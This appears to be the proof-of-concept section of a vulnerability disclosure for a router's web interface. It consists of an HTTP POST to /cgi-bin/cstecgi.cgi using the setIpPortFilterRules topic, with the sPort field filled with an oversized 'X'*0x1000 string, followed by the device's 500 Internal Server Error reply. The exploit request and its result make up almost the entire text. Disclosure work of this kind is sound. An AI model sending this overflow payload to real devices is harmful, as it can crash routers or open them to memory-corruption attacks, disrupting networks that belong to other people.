 POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.48.128:1234
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Origin: http://192.168.48.128:1234
Connection: close
Referer: http://192.168.48.128:1234/login.html
Cookie: SESSION_ID=2:1700540000:2
{
"topicurl":"setIpPortFilterRules",
"addEffect":"1",
"sPort":"X"*0x1000
}
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Wed, 03 Jan 2024 16:39:00 GMT
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18